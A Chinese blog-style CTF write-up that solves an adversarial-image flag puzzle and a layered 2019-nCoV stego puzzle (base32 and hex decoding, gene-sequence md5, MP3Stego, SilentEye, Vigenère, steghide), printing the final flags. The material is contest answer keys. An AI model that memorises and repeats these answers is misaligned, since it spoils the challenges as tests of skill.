from hashlib import md5, sha256
# flag: flag{*********REDACTED**********}
# hint1: [(0, 1), (1, 0), (2, 6), (3, 4), (4, 3), (5, 6), (6, 5), (7, 8), (8, 7), (9, 1)]
# hint2: 502e0423b82c251f280e4c3261ee4d01dca4f6fe0b663817e9fd43dffefc5ce9

adversarial_images = [34, 171, 128, 116, 273, 293, 214, 391, 59, 127]
hint2 = sha256(str(sorted(adversarial_images)).encode()).hexdigest()
print('hint2:', hint2)
flag = 'flag{' + md5(str(sorted(adversarial_images)).encode()).hexdigest() + '}'
print('flag:', flag)
# hint2: 502e0423b82c251f280e4c3261ee4d01dca4f6fe0b663817e9fd43dffefc5ce9
# flag: flag{00d531934c171e1a71405f5e1f171d65}预期解可以参考这一篇
主要有三个条件:
- 识别结果前两名评分差距小
- 识别结果第二名评分高
- 对照 hint1,评分前两名是已知的 => 不正确的跳过
在他的 exp 基础上稍微改了下,复现成功。
2019-nCoV
- 增加hint.txt下载
- 可用python统计次数最多的字符
老套娃题了,来复现一下。
hint.txt
NB2HI4B2F4XXO53XFZWWK4TSPFRGS3ZOMNXW2LTDNYXWE3DPM4XVGQKSKMWUG32WFUZC2Z3FNZXW22LDFVQW4YLMPFZWS4ZONB2G23AKNB2HI4DTHIXS653XO4XG4Y3CNEXG43DNFZXGS2BOM5XXML3POJTGM2LOMRSXELYKNB2HI4B2F4XXO53XFZWWK4TSPFRGS3ZOMNXW2LTDNYXWE3DPM4XWG33SN5XGC5TJOJ2XGLLJNZ2HE33EOVRXI2LPNYXGQ5DNNQFAUUDMMVQXGZJANZXXI2LDMUQFI2DFEBWGC4THMVZXIIDTORZHKY3UOVZGC3BAOBZG65DFNFXCAIAKORUGKIDQMFZXG53POJSCA2LTEB2GQZJAEBWWINJINF2CO4ZAM5SW4ZJAONSXC5LFNZRWKKJAMFXGIIDEN4QG433UEBWGK5BAORUGKIHCQCMFY3XCQCMSA2LOEBWWINJIFE======base32 =>
http://www.merrybio.com.cn/blog/SARS-CoV-2-genomic-analysis.html
https://www.ncbi.nlm.nih.gov/orffinder/
http://www.merrybio.com.cn/blog/coronavirus-introduction.html

Please notice The largest structural protein
the password is the md5(it's gene sequence) and do not let the ‘\n’ in md5()关注最大的结构蛋白,password 是基因序列的 md5。

去看登录号为 MN908947 的全基因组序列。
按照第一篇中的思路,利用 NCBI 上的 ORF finder 工具对该病毒(MN908947) 进行基因组注释分析。

$ cat protein.txt|awk '{printf("%s",$0)}'|md5sum
98eb1b1760bcc837934c8695a1cee923 *-MP3stego 解 cov.mp3
MP3StegoDecode.exe -X -P 98eb1b1760bcc837934c8695a1cee923 cov.mp3
得到 realflag.zip 密码 2019-nCoV。
解压 => hint2.txt 以及 CoV-1.jpg
796f75206d7573742070617920617474656e74696f6e20746f204e2070726f7465696e202c486f7720646f20746861742067657420696e746f2074686520766972616c206361707369643f0a646f20796f75206b6e6f772073746567686964653f0a7468652070617373776f726420697320656e637279707420627920566967656ec3a87265204369706865720a74686520736372656374206b65792069732054686520746f702032302063686172616374657273207769746820746865206d6f7374206f6363757272656e6365732061726520636f756e7465642b434f4d424154base16 =>
you must pay attention to N protein ,How do that get into the viral capsid?
do you know steghide?
the password is encrypt by Vigenère Cipher
the screct key is The top 20 characters with the most occurrences are counted+COMBAT再回到第一张图里的 核衣壳蛋白(nucleoprotein,N),它如何进入病毒衣壳内?
要结合 M、E蛋白。


这里好坑啊,要把这三个蛋白一起合并。
统计一下出现次数最多的20个字符。
s = """MSDNGPQNQRNAPRITFGGPSDSTGSNQNGERSGARSKQRRPQGLPNNTA
SWFTALTQHGKEDLKFPRGQGVPINTNSSPDDQIGYYRRATRRIRGGDGK
MKDLSPRWYFYYLGTGPEAGLPYGANKDGIIWVATEGALNTPKDHIGTRN
PANNAAIVLQLPQGTTLPKGFYAEGSRGGSQASSRSSSRSRNSSRNSTPG
SSRGTSPARMAGNGGDAALALLLLDRLNQLESKMSGKGQQQQGQTVTKKS
AAEASKKPRQKRTATKAYNVTQAFGRRGPEQTQGNFGDQELIRQGTDYKH
WPQIAQFAPSASAFFGMSRIGMEVTPSGTWLTYTGAIKLDDKDPNFKDQV
ILLNKHIDAYKTFPPTEPKKDKKKKADETQALPQRQKKQQTVTLLPAADL
DDFSKQLQQSMSSADSTQA
MADSNGTITVEELKKLLEQWNLVIGFLFLTWICLLQFAYANRNRFLYIIK
LIFLWLLWPVTLACFVLAAVYRINWITGGIAIAMACLVGLMWLSYFIASF
RLFARTRSMWSFNPETNILLNVPLHGTILTRPLLESELVIGAVILRGHLR
IAGHHLGRCDIKDLPKEITVATSRTLSYYKLGASQRVAGDSGFAAYSRYR
IGNYKLNTDHSSSSDNIALLVQ
MFHLVDFQVTIAEILLIIMRTFKVSIWNLDYIINLIIKNLSKSLTENKYS
QLDEEQPMEID"""
s = s.strip().replace('\n', '')
d = {}
for i in s:
if i not in d:
d[i] = 1
else:
d[i] += 1
print(d)
# {'M': 14, 'S': 56, 'D': 34, 'N': 37, 'G': 57, 'P': 34, 'Q': 42, 'R': 44, 'A': 57, 'I': 44, 'T': 48, 'F': 27, 'E': 24, 'K': 42, 'L': 70, 'W': 13, 'H': 10, 'V': 23, 'Y': 22, 'C': 4}
l = sorted(d.items(), key=lambda x: x[1], reverse=True)
print(l)
r=''
for i in l:
r += i[0]
print(r[:20])
# LGASTRIQKNDPFEVYMWHC
# LGASTRIQKNDPFEVYMWHCCOMBAT用 SilentEye 对 pass.wav 解密一下。
得到 password priebeijoarkjpxmdkucxwdus。
然后用 出现最多的20个字符 + COMBAT,即 LGASTRIQKNDPFEVYMWHCCOMBAT 这个密钥 Vigenère 解密 password。
得到最终的 password:eliminatenovelcoronavirts
最后 steghide 解密图片。
steghide extract -p eliminatenovelcoronavirts -v -sf CoV-1.jpgflag{we_will_over_come_SARS-COV}
(老套娃了
调查问卷

flag{xinnianfunfunfun}
小结
说好的欢乐赛呢,欢乐都是主办方和出题人的,嘤嘤嘤,太坏了(
除了偏向 binary 类型的 evilMem 和 Super Brain,还有个 按F注入。是个 PostgreSQL 的注入,还没做过类似的唉,有点意思,后面再来复现吧,喵喵~
(溜了溜了喵


